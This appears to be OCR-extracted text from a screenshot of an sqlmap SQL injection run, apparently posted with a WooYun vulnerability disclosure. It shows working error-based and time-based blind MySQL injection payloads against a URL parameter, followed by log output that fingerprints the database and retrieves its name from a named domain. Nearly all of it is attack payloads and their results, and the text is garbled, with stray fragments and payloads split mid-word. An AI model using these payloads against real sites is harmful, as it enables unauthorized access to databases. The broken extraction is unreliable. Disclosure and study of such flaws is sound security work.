 sqlmap
ause
Payload: channel=5&artColumn=030207' AND (SELECT 9392 FROM(SELECT COUNT(*),C
ONCAT(0x7178626b71,(SELECT (ELT(9392=9392,1))),0x71766b7a71,FLOOR(RAND(0)*2))x F
ROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'gxLK'='gxLK
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: channel=5&artColumn=030207' AND (SELECT * FROM (SELECT(SLEEP(5)))Wx
yR) AND 'zqjN'='zqjN
---
[19:51:56] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[19:51:56] [INFO] fetching current database
[19:52:02] [INFO] retrieved: jtwl
current database:    'jtwl'
[19:52:02] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 682 times
[19:52:02] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\hbjtsmwl.com'
[*] shutting down at 19:52:02
www.wooyun.org
C:\Python27\sqlmap>